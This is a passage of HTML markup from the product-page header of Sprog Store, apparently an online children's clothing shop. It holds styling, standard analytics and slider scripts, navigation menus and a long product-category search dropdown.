                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCH69KS');</script>
<!-- End Google Tag Manager -->
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0afe1c2cb658425b9578e8f21/4cf5daf14cccfc9e52797bf06.js");</script>
<link rel='stylesheet' id='select2-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sprogstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-34332 wp-custom-logo wp-theme-foden theme-foden woocommerce woocommerce-page woocommerce-no-js carters-4-piece-outfit-set-4 banners-effect-6">
<div class="loader-content">
				<div id="loader">
					<div class="chasing-dots"><div></div><div></div><div></div><div></div></div>
				</div>
			</div><div id='page' class="hfeed page-wrapper">
					<h1 class="bwp-title hide"><a href="https://sprogstore.com/" rel="home">Sprog Store</a></h1>
	<header id='bwp-header' class="bwp-header header-v14">
				<div id="bwp-topbar" class="topbar-v2 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<ul id="topbar_menu" class="menu"><li id="menu-item-62095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62095"><a href="https://sprogstore.com/gift-cards/">Gift Cards</a></li>
<li id="menu-item-62096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62096"><a href="https://sprogstore.com/newsletter/">Newsletter</a></li>
<li id="menu-item-62097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62097"><a href="https://sprogstore.com/rewarding-loyalty/">Rewarding Loyalty</a></li>
<li id="menu-item-62139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62139"><a href="https://sprogstore.com/my-account/">My Account</a></li>
<li id="menu-item-62098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62098"><a href="https://sprogstore.com/track-your-order/">Track Your Order</a></li>
</ul>													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
														<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@sprogstore.com">info@sprogstore.com</a>
							</div>
																				</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="header-menu-bg">
						<div class="navbar-header">
							<button type="button" id="show-megamenu"  class="navbar-toggle">
								<span>Menu</span>
							</button>
						</div>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="foden-topcart">
						<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://sprogstore.com/shop/"><i class="icon-shop"></i></a>
			</div>
			<div class="my-account">
				<a href="https://sprogstore.com/my-account/"><i class="icon-user"></i></a>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="icon-search"></i></div>
			</div>
						<!-- End Search -->
						<div class="wishlist-box">
				<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
			</div>
					</div>
			</div>
			<div class="header-desktop">
			<div class="header-top">
				<div class="container">
					<div class="row ">
						<div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
							</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 header-search-form hidden-sm hidden-xs">
							<!-- Begin Search -->
															<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<button id="searchsubmit2" class="btn" type="submit">
			<span class="search-icon">
				<i class="icon-search"></i>
			</span>
			<span>search</span>
		</button>
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search product, catalogue..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="baby" class="">Baby</li>
					
				
									<li data-value="baby-bedding" class="">Baby Bedding</li>
										
										<li data-value="baby-boy-bedding" class="">Baby Boy Bedding</li>
										<li data-value="baby-girl-bedding" class="">Baby Girl Bedding</li>
										<li data-value="baby-sheets" class="">Baby Sheets</li>
										<li data-value="blankets-baby-bedding" class="">Blankets</li>
										<li data-value="crib-sheets" class="">Crib Sheets</li>
										<li data-value="receiving-blankets" class="">Receiving Blankets</li>
										<li data-value="swaddle-blankets" class="">Swaddle Blankets</li>
														<li data-value="baby-boy" class="">Baby Boy</li>
										
										<li data-value="baby-boy-health-safety" class="">Baby Boy Health &amp; Safety</li>
										<li data-value="baby-boy-proofing" class="">Baby Boy Proofing</li>
										<li data-value="baby-boy-toys-gifts" class="">Baby Boy Toys &amp; Gifts</li>
														<li data-value="baby-feeding" class="">Baby Feeding</li>
										
										<li data-value="baby-boy-feeding" class="">Baby Boy Feeding</li>
										<li data-value="baby-girl-feeding" class="">Baby Girl Feeding</li>
										<li data-value="pacifiers-teethers" class="">Pacifiers &amp; Teethers</li>
														<li data-value="baby-girl" class="">Baby Girl</li>
										
										<li data-value="baby-girl-health-safety" class="">Baby Girl Health &amp; Safety</li>
										<li data-value="baby-girl-proofing" class="">Baby Girl Proofing</li>
										<li data-value="baby-girl-toys-gifts" class="">Baby Girl Toys &amp; Gifts</li>
														<li data-value="baby-health-safety" class="">Baby Health &amp; Safety</li>
										
										<li data-value="thermometer" class="">Thermometer</li>
														<li data-value="baby-neutral" class="">Baby Neutral</li>
										
														<li data-value="baby-oral-care" class="">Baby Oral Care</li>
										
														<li data-value="baby-proofing" class="">Baby Proofing</li>
										
														<li data-value="baby-skin-care-grooming" class="">Baby Skin Care &amp; Grooming</li>
										
														<li data-value="newborn" class="">Newborn</li>
										
														<li data-value="preemie" class="">Preemie</li>
										
													
							<li data-value="baby-essentials" class="">Baby Essentials</li>
					
				
								
							<li data-value="bags" class="">Bags</li>
					
				
									<li data-value="backpacks" class="">Backpacks</li>
										
										<li data-value="boy-backpacks" class="">Boy Backpacks</li>
														<li data-value="lunch-bags" class="">Lunch Bags</li>
										
										<li data-value="girl-lunch-bags" class="">Girl Lunch Bags</li>
													
							<li data-value="kid" class="">Kid</li>
					
				
									<li data-value="boy" class="">Boy</li>
										
														<li data-value="girl" class="">Girl</li>
										
													
							<li data-value="new-arrivals" class="">New Arrivals</li>
					
				
								
							<li data-value="nightgowns" class="">Nightgowns</li>
					
				
								
							<li data-value="socks" class="">Socks</li>
					
				
									<li data-value="baby-boy-socks" class="">Baby Boy Socks</li>
										
														<li data-value="boy-socks" class="">Boy Socks</li>
										
														<li data-value="toddler-boy-socks" class="">Toddler Boy Socks</li>
										
													
							<li data-value="socks-tights" class="">Socks &amp; Tights</li>
					
				
									<li data-value="baby-girl-socks-tights" class="">Baby Girl Socks &amp; Tights</li>
										
														<li data-value="girl-socks-tights" class="">Girl Socks &amp; Tights</li>
										
														<li data-value="toddler-girl-socks-tights" class="">Toddler Girl Socks &amp; Tights</li>
										
													
							<li data-value="toddler" class="">Toddler</li>
					
				
									<li data-value="toddler-boy" class="">Toddler Boy</li>
										
														<li data-value="toddler-girl" class="">Toddler Girl</li>
										
														<li data-value="toddler-oral-care" class="">Toddler Oral Care</li>
										
													
							<li data-value="bedding-home-accessories" class="">Bedding &amp; Home Accessories</li>
					
				
								
							<li data-value="jackets-outerwear" class="">Jackets &amp; Outerwear</li>
					
				
									<li data-value="baby-boy-jackets-outerwear" class="">Baby Boy Jackets &amp; Outerwear</li>
										
														<li data-value="baby-girl-jackets-outerwear" class="">Baby Girl Jackets &amp; Outerwear</li>
										
														<li data-value="boy-jackets-outerwear" class="">Boy Jackets &amp; Outerwear</li>
										
														<li data-value="girl-jackets-outerwear" class="">Girl Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-boy-jackets-outerwear" class="">Toddler Boy Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-girl-jackets-outerwear" class="">Toddler Girl Jackets &amp; Outerwear</li>
										
													
							<li data-value="rompers-jumpsuits" class="">Rompers &amp; Jumpsuits</li>
					
				
									<li data-value="baby-boy-rompers-jumpsuits" class="">Baby Boy Rompers &amp; Jumpsuits</li>
										
														<li data-value="baby-girl-rompers-jumpsuits" class="">Baby Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="girl-rompers-jumpsuits" class="">Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="toddler-girl-rompers-jumpsuits" class="">Toddler Girl Rompers &amp; Jumpsuits</li>
										
													
							<li data-value="swimwear" class="">Swimwear</li>
					
				
									<li data-value="baby-boy-swimwear" class="">Baby Boy Swimwear</li>
										
														<li data-value="baby-girl-swimwear" class="">Baby Girl Swimwear</li>
										
														<li data-value="boy-swimwear" class="">Boy Swimwear</li>
										
														<li data-value="girl-swimwear" class="">Girl Swimwear</li>
										
														<li data-value="one-piece-swimwear" class="">One Piece Swimwear</li>
										
														<li data-value="rashguards" class="">Rashguards</li>
										
														<li data-value="swimwear-trunks" class="">Swimwear Trunks</li>
										
														<li data-value="tankini" class="">Tankini</li>
										
														<li data-value="toddler-boy-swimwear" class="">Toddler Boy Swimwear</li>
										
														<li data-value="toddler-girl-swimwear" class="">Toddler Girl Swimwear</li>
										
													
							<li data-value="underwear" class="">Underwear</li>
					
				
									<li data-value="boxers-briefs" class="">Boxers &amp; Briefs</li>
										
														<li data-value="boy-underwear" class="">Boy Underwear</li>
										
										<li data-value="boy-boxers-briefs" class="">Boy Boxers &amp; Briefs</li>
										<li data-value="boy-undershirts" class="">Boy Undershirts</li>
														<li data-value="girl-underwear" class="">Girl Underwear</li>
										
										<li data-value="girl-panties-undies" class="">Girl Panties &amp; Undies</li>
										<li data-value="girl-undershirts" class="">Girl Undershirts</li>
														<li data-value="panties-undies" class="">Panties &amp; Undies</li>
										
														<li data-value="toddler-boy-underwear" class="">Toddler Boy Underwear</li>
										
										<li data-value="toddler-boy-boxers-briefs" class="">Toddler Boy Boxers &amp; Briefs</li>
										<li data-value="toddler-boy-undershirts" class="">Toddler Boy Undershirts</li>
														<li data-value="toddler-girl-underwear" class="">Toddler Girl Underwear</li>
										
										<li data-value="toddler-girl-panties-undies" class="">Toddler Girl Panties &amp; Undies</li>
										<li data-value="toddler-girl-undershirts" class="">Toddler Girl Undershirts</li>
														<li data-value="undershirts" class="">Undershirts</li>
										
													
							<li data-value="uncategorized" class="">Uncategorized</li>
					
				
								
							<li data-value="accessories" class="">Accessories &amp; More</li>
					
				
									<li data-value="baby-boy-accessories-more" class="">Baby Boy Accessories &amp; More</li>
										
										<li data-value="baby-boy-bow-ties" class="">Baby Boy Bow Ties</li>
										<li data-value="baby-boy-caps-booties-mittens" class="">Baby Boy Caps, Booties &amp; Mittens</li>
														<li data-value="baby-girl-accessories-more" class="">Baby Girl Accessories &amp; More</li>
										
										<li data-value="baby-girl-caps-booties-mittens" class="">Baby Girl Caps, Booties &amp; Mittens</li>
										<li data-value="baby-girl-hair-accessories" class="">Baby Girl Hair Accessories</li>
														<li data-value="belts" class="">Belts</li>
										
														<li data-value="bow-ties" class="">Bow Ties</li>
										
														<li data-value="boy-accessories-more" class="">Boy Accessories &amp; More</li>
										
										<li data-value="boy-belts" class="">Boy Belts</li>
										<li data-value="boy-bow-ties" class="">Boy Bow Ties</li>
														<li data-value="girl-accessories-more" class="">Girl Accessories &amp; More</li>
										
														<li data-value="hair-accessories" class="">Hair Accessories</li>
										
														<li data-value="hats" class="">Hats</li>
										
														<li data-value="masks" class="">Masks</li>
										
														<li data-value="sunglasses" class="">Sunglasses</li>
										
										<li data-value="baby-boy-sunglasses" class="">Baby Boy Sunglasses</li>
										<li data-value="baby-girl-sunglasses" class="">Baby Girl Sunglasses</li>
										<li data-value="boy-sunglasses" class="">Boy Sunglasses</li>
										<li data-value="girl-sunglasses" class="">Girl Sunglasses</li>
										<li data-value="toddler-boy-sunglasses" class="">Toddler Boy Sunglasses</li>
										<li data-value="toddler-girl-sunglasses" class="">Toddler Girl Sunglasses</li>
														<li data-value="toddler-boy-accessories-more" class="">Toddler Boy Accessories &amp; More</li>
										
										<li data-value="toddler-boy-hats" class="">Toddler Boy Hats</li>
														<li data-value="toddler-girl-accessories-more" class="">Toddler Girl Accessories &amp; More</li>
										
										<li data-value="toddler-girl-hair-accessories" class="">Toddler Girl Hair Accessories</li>
										<li data-value="toddler-girl-masks" class="">Toddler Girl Masks</li>
													
							<li data-value="bath-time" class="">Bath Time</li>
					
				
									<li data-value="baby-boy-bath-time" class="">Baby Boy Bath Time</li>
										
										<li data-value="baby-boy-towels-wash-cloths" class="">Baby Boy Towels &amp; Wash Cloths</li>
														<li data-value="baby-girl-bath-time" class="">Baby Girl Bath Time</li>
										
										<li data-value="baby-girl-towels-wash-cloths" class="">Baby Girl Towels &amp; Wash Cloths</li>
														<li data-value="baby-shampoos-body-washes" class="">Baby Shampoos &amp; Body Washes</li>
										
														<li data-value="baby-towels-wash-cloths" class="">Baby Towels &amp; Wash Cloths</li>
										
													
							<li data-value="bibs-burp-cloths" class="">Bibs &amp; Burp Cloths</li>
					
				
								
							<li data-value="bodysuits" class="">Bodysuits</li>
					
				
									<li data-value="baby-boy-bodysuits" class="">Baby Boy Bodysuits</li>
										
														<li data-value="baby-girl-bodysuits" class="">Baby Girl Bodysuits</li>
										
														<li data-value="fashion-bodysuits" class="">Fashion Bodysuits</li>
										
														<li data-value="graphic-slogan-bodysuits" class="">Graphic &amp; Slogan Bodysuits</li>
										
														<li data-value="multi-pack-bodysuits" class="">Multi-pack Bodysuits</li>
										
													
							<li data-value="bottoms" class="">Bottoms</li>
					
				
									<li data-value="active-bottoms" class="">Active Bottoms</li>
										
														<li data-value="baby-boy-bottoms" class="">Baby Boy Bottoms</li>
										
														<li data-value="baby-girl-bottoms" class="">Baby Girl Bottoms</li>
										
														<li data-value="boy-bottoms" class="">Boy Bottoms</li>
										
														<li data-value="girl-bottoms" class="">Girl Bottoms</li>
										
														<li data-value="jeans" class="">Jeans</li>
										
														<li data-value="jeggings" class="">Jeggings</li>
										
														<li data-value="leggings" class="">Leggings</li>
										
														<li data-value="pants" class="">Pants</li>
										
														<li data-value="shorts" class="">Shorts</li>
										
														<li data-value="skirts-skorts" class="">Skirts &amp; Skorts</li>
										
														<li data-value="toddler-boy-bottoms" class="">Toddler Boy Bottoms</li>
										
														<li data-value="toddler-girl-bottoms" class="">Toddler Girl Bottoms</li>
										
													
							<li data-value="caps-booties-mittens" class="">Caps, Booties &amp; Mittens</li>
					
				
								
							<li data-value="dresses" class="">Dresses</li>
					
				
									<li data-value="baby-girl-dresses" class="">Baby Girl Dresses</li>
										
														<li data-value="girl-dresses" class="">Girl Dresses</li>
										
														<li data-value="toddler-girl-dresses" class="">Toddler Girl Dresses</li>
										
													
							<li data-value="footwear" class="">Footwear</li>
					
				
									<li data-value="baby-shoes" class="">Baby Shoes</li>
										
										<li data-value="baby-boy-shoes" class="">Baby Boy Shoes</li>
										<li data-value="baby-girl-shoes" class="">Baby Girl Shoes</li>
														<li data-value="boy-footwear" class="">Boy Footwear</li>
										
										<li data-value="baby-boy-footwear" class="">Baby Boy Footwear</li>
										<li data-value="kid-boy-footwear" class="">Kid Boy Footwear</li>
										<li data-value="toddler-boy-footwear" class="">Toddler Boy Footwear</li>
														<li data-value="casual-shoes" class="">Casual Shoes</li>
										
										<li data-value="baby-boy-casual-shoes" class="">Baby Boy Casual Shoes</li>
										<li data-value="baby-girl-casual-shoes" class="">Baby Girl Casual Shoes</li>
										<li data-value="kid-boy-casual-shoes" class="">Kid Boy Casual Shoes</li>
										<li data-value="toddler-boy-casual-shoes" class="">Toddler Boy Casual Shoes</li>
										<li data-value="toddler-girl-casual-shoes" class="">Toddler Girl Casual Shoes</li>
														<li data-value="dress-shoes" class="">Dress Shoes</li>
										
										<li data-value="baby-boy-dress-shoes" class="">Baby Boy Dress Shoes</li>
										<li data-value="baby-girl-dress-shoes" class="">Baby Girl Dress Shoes</li>
										<li data-value="kid-boy-dress-shoes" class="">Kid Boy Dress Shoes</li>
										<li data-value="kid-girl-dress-shoes" class="">Kid Girl Dress Shoes</li>
										<li data-value="toddler-boy-dress-shoes" class="">Toddler Boy Dress Shoes</li>
										<li data-value="toddler-girl-dress-shoes" class="">Toddler Girl Dress Shoes</li>
														<li data-value="flats" class="">Flats</li>
										
										<li data-value="baby-girl-flats" class="">Baby Girl Flats</li>
										<li data-value="kid-girl-flats" class="">Kid Girl Flats</li>
										<li data-value="toddler-girl-flats" class="">Toddler Girl Flats</li>
														<li data-value="flip-flops" class="">Flip Flops</li>
										
										<li data-value="baby-boy-flip-flops" class="">Baby Boy Flip Flops</li>
										<li data-value="baby-girl-flip-flops" class="">Baby Girl Flip Flops</li>
										<li data-value="kid-boy-flip-flops" class="">Kid Boy Flip Flops</li>
										<li data-value="kid-girl-flip-flops" class="">Kid Girl Flip Flops</li>
										<li data-value="toddler-boy-flip-flops" class="">Toddler Boy Flip Flops</li>
										<li data-value="toddler-girl-flip-flops" class="">Toddler Girl Flip Flops</li>
														<li data-value="girl-footwear" class="">Girl Footwear</li>
										
										<li data-value="baby-girl-footwear" class="">Baby Girl Footwear</li>
										<li data-value="kid-girl-footwear" class="">Kid Girl Footwear</li>
										<li data-value="toddler-girl-footwear" class="">Toddler Girl Footwear</li>
														<li data-value="sandals" class="">Sandals</li>
										
										<li data-value="baby-boy-sandals" class="">Baby Boy Sandals</li>
										<li data-value="baby-girl-sandals" class="">Baby Girl Sandals</li>
										<li data-value="kid-boy-sandals" class="">Kid Boy Sandals</li>
										<li data-value="kid-girl-sandals" class="">Kid Girl Sandals</li>
										<li data-value="toddler-boy-sandals" class="">Toddler Boy Sandals</li>
										<li data-value="toddler-girl-sandals" class="">Toddler Girl Sandals</li>
														<li data-value="school-shoes" class="">School Shoes</li>
										
										<li data-value="baby-girl-school-shoes" class="">Baby Girl School Shoes</li>
										<li data-value="kid-boy-school-shoes" class="">Kid Boy School Shoes</li>
										<li data-value="kid-girl-school-shoes" class="">Kid Girl School Shoes</li>
										<li data-value="toddler-girl-school-shoes" class="">Toddler Girl School Shoes</li>
														<li data-value="sneakers" class="">Sneakers</li>
										
										<li data-value="baby-boy-sneakers" class="">Baby Boy Sneakers</li>
										<li data-value="baby-girl-sneakers" class="">Baby Girl Sneakers</li>
										<li data-value="kid-boy-sneakers" class="">Kid Boy Sneakers</li>
										<li data-value="toddler-boy-sneakers" class="">Toddler Boy Sneakers</li>
										<li data-value="toddler-girl-sneakers" class="">Toddler Girl Sneakers</li>
													
							<li data-value="one-piece" class="">One Piece</li>
					
				
									<li data-value="baby-boy-one-piece" class="">Baby Boy One Piece</li>
										
														<li data-value="baby-girl-one-piece" class="">Baby Girl One Piece</li>
										
														<li data-value="overall" class="">Overall</li>
										
														<li data-value="sleep-play" class="">Sleep &amp; Play</li>
										
													
							<li data-value="sets" class="">Sets</li>
					
				
									<li data-value="baby-boy-sets" class="">Baby Boy Sets</li>
										
														<li data-value="baby-girl-sets" class="">Baby Girl Sets</li>
										
														<li data-value="boy-sets" class="">Boy Sets</li>
										
														<li data-value="casual-dress-sets" class="">Casual Dress Sets</li>
										
														<li data-value="costume-sets" class="">Costume Sets</li>
										
														<li data-value="dresses-rompers" class="">Dresses &amp; Rompers</li>
										
														<li data-value="gift-sets" class="">Gift Sets</li>
										
														<li data-value="girl-sets" class="">Girl Sets</li>
										
														<li data-value="leggings-sets" class="">Leggings Sets</li>
										
														<li data-value="multi-pack" class="">Multi-pack</li>
										
														<li data-value="pant-sets" class="">Pant Sets</li>
										
														<li data-value="polo-sets" class="">Polo Sets</li>
										
														<li data-value="rashguard-sets" class="">Rashguard Sets</li>
										
														<li data-value="short-sets" class="">Short Sets</li>
										
														<li data-value="skirt-skort-sets" class="">Skirt &amp; Skort Sets</li>
										
														<li data-value="sleep-bag-gown-sets" class="">Sleep Bag &amp; Gown Sets</li>
										
														<li data-value="toddler-boy-sets" class="">Toddler Boy Sets</li>
										
														<li data-value="toddler-girl-sets" class="">Toddler Girl Sets</li>
										
													
							<li data-value="sleepwear" class="">Sleepwear</li>
					
				
									<li data-value="baby-boy-sleepwear" class="">Baby Boy Sleepwear</li>
										
														<li data-value="baby-girl-sleepwear" class="">Baby Girl Sleepwear</li>
										
														<li data-value="boy-sleepwear" class="">Boy Sleepwear</li>
										
														<li data-value="girl-sleepwear" class="">Girl Sleepwear</li>
										
														<li data-value="onesies-sleepsuits-sleep-play" class="">Onesies, Sleepsuits &amp; Sleep &amp; Play</li>
										
														<li data-value="pjs" class="">PJs</li>
										
														<li data-value="sleep-bags-gowns" class="">Sleep Bags &amp; Gowns</li>
										
														<li data-value="toddler-boy-sleepwear" class="">Toddler Boy Sleepwear</li>
										
														<li data-value="toddler-girl-sleepwear" class="">Toddler Girl Sleepwear</li>
										
													
							<li data-value="tops" class="">Tops</li>
					
				
									<li data-value="baby-boy-tops" class="">Baby Boy Tops</li>
										
														<li data-value="baby-girl-tops" class="">Baby Girl Tops</li>
										
														<li data-value="blouses" class="">Blouses</li>
										
														<li data-value="boy-tops" class="">Boy Tops</li>
										
														<li data-value="girl-tops" class="">Girl Tops</li>
										
														<li data-value="polos" class="">Polos</li>
										
														<li data-value="shirts" class="">Shirts</li>
										
														<li data-value="tanks" class="">Tanks</li>
										
														<li data-value="tees" class="">Tees</li>
										
														<li data-value="toddler-boy-tops" class="">Toddler Boy Tops</li>
										
														<li data-value="toddler-girl-tops" class="">Toddler Girl Tops</li>
										
														<li data-value="tunics" class="">Tunics</li>
										
													
							<li data-value="toys-gifts" class="">Toys &amp; Gifts</li>
					
				
									<li data-value="baby-rattles" class="">Baby Rattles</li>
										
													
							<li data-value="sale" class="">Sale</li>
					
				
									<li data-value="the-ralph-lauren-sale" class="">The Ralph Lauren Sale</li>
										
										<li data-value="20off-rl-sale" class="">20%OFF - RL Sale</li>
										<li data-value="40off-rl-sale" class="">40%OFF - RL Sale</li>
										<li data-value="30off-rl-sale" class="">30%OFF - RL Sale</li>
														<li data-value="colour-tag-clearance" class="">Colour Tag Clearance</li>
										
										<li data-value="50off-red-tag" class="">50%OFF - Red Tag</li>
										<li data-value="40off-green-tag" class="">40%OFF - Green Tag</li>
										<li data-value="30off-blue-tag" class="">30%OFF - Blue Tag</li>
										<li data-value="20off-yellow-tag" class="">20%OFF - Yellow Tag</li>
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
	</form>														<!-- End Search -->	
						</div>
						<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 header-right">
														<div class="phone hidden-md hidden-sm hidden-xs ">
								<div class="box-icon"><i class="icon-phone"></i></div>
								<div class="content">
									<label>call us</label>
									<a href="tel:050 118 1818">050 118 1818</a>
								</div>
							</div>
														<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg hidden-md">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
																	<div class="block-top-link">
																			</div>
																								<div class="wishlist-box">
									<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
								</div>
																								<div class="compare-box hidden-sm hidden-xs">        
									<a href="/?action=yith-woocompare-view-table&iframe=yes" class="yith-woocompare-open">Compare</a>
								</div>
																								<div class="foden-topcart">
									<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
